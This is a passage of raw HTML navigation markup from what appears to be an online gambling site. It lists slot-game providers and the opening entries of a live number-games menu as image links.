            <div class="nav-title">
                              slots                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pragmatic-play" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pgsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pgsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">PGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">JOKER</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active besoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/besoft" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BESOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fastspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active booongo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booongo" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">BNG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playtech" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active wow-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/wow-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">WOW GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active sigma" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sigma" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=2.0"    height="90"/>
                        <div class="menu-item-title">SIGMA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active habanero" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/habanero" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HABANERO</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fatpanda" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fatpanda" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FAT PANDA</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active advantplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/advantplay" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ADVANTPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hacksaw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hacksaw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HACKSAW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active relax" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/relax" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">RELAX GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/microgaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICRO GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nolimitcity" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nolimitcity" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NOLIMITCITY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nextspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nextspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NEXTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playstar" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playstar" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYSTAR</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ai-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">AI GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active redtiger" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/redtiger" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">REDTIGER</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active netent" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/netent" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NETENT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playngo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playngo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYNGO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cosmo-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cosmo-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">COSMO PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hotdog" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hotdog" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HOTDOG GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dst-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active askmeslot" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/askmeslot" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ASKMESLOT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active booming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BOOMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active apollo777" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/apollo777" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">APOLLO777</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 5gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/5gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">5GAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ygg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ygg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/yggslot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">YGG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nagagames" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nagagames" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NAGA GAMES</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active live22" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/live22" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LIVE22</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active onegame" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/onegame" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">One Game</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/bgaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gmw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/gmw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GMW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active uu" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/uu" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">UU Slot</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pegasus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pegasus" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PEGASUS</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active btg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/btg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BTG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kingmidas" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kingmidas" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KINGMIDAS</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/smartsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active toptrend-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/toptrend-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">TOPTREND GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active liteplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/liteplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LITEPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mancalagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/mancalagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MANCALA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active eagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/eagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/evoplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sbo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SBO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/568win" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">568 WIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://hokinaga9.com/live"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <img loading="lazy"
                decoding="async" src="https://files.sitestatic.net/images/live_game_icon.gif?v=1" ref="live game" height="41px">
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LIVE GAMES                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/41.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 24d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/42.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">24D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 36d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/44.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">36D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 48d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/43.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">48D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokball" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/49.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Ball</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active abjad" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/197.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ABJAD</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/160.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12 Colors</div>
                        </div>

                      
